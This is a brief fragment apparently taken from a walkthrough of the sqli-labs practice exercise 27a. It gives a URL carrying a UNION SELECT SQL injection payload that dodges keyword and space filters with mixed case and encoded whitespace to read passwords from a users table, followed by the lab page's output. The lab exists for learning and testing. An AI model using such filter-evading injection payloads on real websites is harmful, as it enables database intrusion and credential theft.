 ss-27a/?id=0%22%0AUNIon%0AsElect%0A1,(sElect%a0password%a0from%a0users%a0limit%a03,1),3%a0or%22
Welcome Dhakkan
Your Login name:crappy
Your Password:1
SQLI DUMB SERIES-
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 0" UNIon sElect 1,(sElect�password�from�users�limit